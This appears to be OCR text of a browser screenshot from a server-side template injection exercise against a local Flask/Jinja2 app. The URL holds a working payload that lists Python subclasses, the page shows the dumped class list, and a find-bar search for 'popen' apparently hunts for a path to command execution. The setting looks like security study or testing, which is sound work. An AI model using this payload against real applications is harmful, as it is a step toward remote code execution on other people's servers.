 Your Stars
PayloadsAllTheThings
127.0.0.1:5000/?c={{%2
127.0.0.1:5000/?c={{ ''.__class__.__mro__[1].__subclasses__() }}
'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class 'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class
'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class 'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>,
<class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class
'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <class 'socketserver.BaseServer'>, <class
'socketserver.ForkingMixIn'>, <class 'socketserver._NoThreads'>, <class 'socketserver.ThreadingMixIn'>, <class 'socketserver.BaseRequestHandler'>, <class 'calendar._localized_month'>, <class 'calendar._localized_day'>, <class
'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class 'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class
'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class 'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class 'email.parser.BytesParser'>, <class 'email.message.Message'>, <class
'http.client.HTTPConnection'>, <class '_ssl._SSLContext'>, <class '_ssl._SSLSocket'>, <class '_ssl.MemoryBIO'>, <class '_ssl.Session'>, <class 'ssl.SSLObject'>, <class 'mimetypes.MimeTypes'>, <class
'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.parser.Option'>, <class
'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.types.ParamType'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class
'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class
'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class
'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class
'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'urllib.request.Request'>, <class 'urllib.request.OpenerDirector'>, <class
'urllib.request.BaseHandler'>, <class 'urllib.request.HTTPPasswordMgr'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class 'urllib.request.URLopener'>, <class
'urllib.request.ftpwrapper'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class
'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class
'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class
'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class
'werkzeug.wrappers.cors.CORSRequestMixin'>, <class 'werkzeug.wrappers.cors.CORSResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class
'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>,
<class 'http.cookiejar.Cookie'>, <class 'http.cookiejar.CookiePolicy'>, <class 'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>,
<class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'platform._Processor'>, <class 'uuid.UUID'>, <class
'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class
'flask._compat._DeprecatedBool'>, <class 'greenlet.greenlet'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class
'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>,
<class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'pprint._safe_key'>, <class 'pprint.PrettyPrinter'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>,
<class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'blinker._saferef.BoundMethodWeakref'>, <class 'blinker._utilities._symbol'>, <class
'blinker._utilities.symbol'>, <class 'blinker._utilities.lazy_property'>, <class 'blinker.base.Signal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>,
<class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class
'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'simplejson.raw_json.RawJSON'>, <class 'simplejson._speedups.Scanner'>, <class 'simplejson._speedups.Encoder'>, <class
'simplejson.decoder.JSONDecoder'>, <class 'simplejson.encoder.JSONEncoder'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>,
<class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'codeop.Compile'>, <class 'codeop.CommandCompiler'>, <class 'code.InteractiveInterpreter'>, <class 'werkzeug.debug.repr._Helper'>, <class
'werkzeug.debug.repr.DebugReprGenerator'>, <class 'werkzeug.debug.console.HTMLStringO'>, <class 'werkzeug.debug.console.ThreadedStream'>, <class 'werkzeug.debug.console._ConsoleLoader'>, <class
'werkzeug.debug.console.Console'>, <class 'werkzeug.debug.tbtools.Line'>, <class 'werkzeug.debug.tbtools.Traceback'>, <class 'werkzeug.debug.tbtools.Group'>, <class 'werkzeug.debug.tbtools.Frame'>, <class
'werkzeug.debug._ConsoleFrame'>, <class 'werkzeug.debug.DebuggedApplication'>, <class 'werkzeug._reloader.ReloaderLoop'>, <class 'watchdog.utils.delayed_queue.DelayedQueue'>, <class 'CArgObject'>, <class
'_ctypes.CThunkObject'>, <class '_ctypes._CData'>, <class '_ctypes.CField'>, <class '_ctypes.DictRemover'>, <class '_ctypes.StructParam_Type'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class
'watchdog.observers.inotify_c.InotifyConstants'>, <class 'watchdog.observers.inotify_c.Inotify'>, <class 'watchdog.observers.inotify_c.InotifyEvent'>, <class '_queue.SimpleQueue'>, <class 'queue.Queue'>, <class
'queue._PySimpleQueue'>, <class 'pathlib._Flavour'>, <class 'pathlib._Accessor'>, <class 'pathlib._Selector'>, <class 'pathlib._TerminatingSelector'>, <class 'pathlib.PurePath'>, <class 'watchdog.observers.api.ObservedWatch'>,
<class 'watchdog.events.FileSystemEvent'>, <class 'watchdog.events.FileSystemEventHandler'>, <class 'unicodedata.UCD'>]
popen Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches